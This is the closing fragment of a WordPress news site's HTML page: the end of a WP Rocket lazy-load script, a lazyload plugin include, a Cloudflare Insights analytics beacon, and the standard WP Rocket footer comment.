if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->